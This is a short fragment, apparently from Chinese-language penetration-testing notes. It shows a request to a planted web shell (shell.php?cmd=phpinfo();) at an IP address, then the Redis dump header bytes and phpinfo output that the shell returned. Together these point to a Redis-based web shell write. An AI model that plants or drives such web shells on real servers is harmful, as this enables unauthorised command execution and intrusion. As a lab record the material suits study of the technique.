 172.72.23.28/shell.php?cmd=phpinfo(); 的快照如下：
REDIS0009� redis-ver5.0.5�
redis-bits�@�ctime� �+d�used-mem�(�
�aof-preamble���x\n
PHP Version 5.4.16 PHP Logo
System Linux 9c6a625deb0d 5.19.0-40-generic #41~22.04.1-Ubuntu SMP PREEMPT_DYNAMIC Fri Mar 31 16:00:14 UTC 2 x86_64
Build Date Apr 1 2020 04:07:13
Server API Built-in HTTP server
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc
Loaded Configuration File /etc/php.ini
Scan this dir for additional .ini files /etc/php.d
Additional .ini files parsed /etc/php.d/curl.ini,
/etc/php.d/fileinfo.ini,
/etc/php.d/json.ini,
/etc/php.d/phar.ini,
/etc/php.d/zip.ini
PHP API 20100412
PHP Extension 20100525
Zend Extension 220100525
Zend Extension Build API220100525,NTS
PHP Extension Build API20100525,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support disabled